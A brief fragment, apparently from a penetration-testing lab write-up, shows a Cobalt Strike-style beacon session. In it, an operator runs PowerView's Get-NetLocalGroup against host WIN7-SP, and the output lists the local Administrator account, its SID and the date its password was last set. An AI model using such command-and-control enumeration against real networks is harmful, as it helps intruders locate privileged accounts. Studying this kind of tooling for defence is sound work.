 beacon> powershell Get-NetLocalGroup -HostName WIN7-SP
[*] Tasked beacon to run: Get-NetLocalGroup -HostName WIN7-SP
[+] host called home, sent: 365 bytes
[+] received output:
[+] received output:
ComputerName : WIN7-SP
AccountName : HACKER/WIN7-SP/Administrator
IsDomain : False
IsGroup : False
SID : S-1-5-21-1037985680-1603545528-3836109873-500
Description : 管理计算机(域)的内置帐户
PwdLastSet : 2021/6/2 22:09:22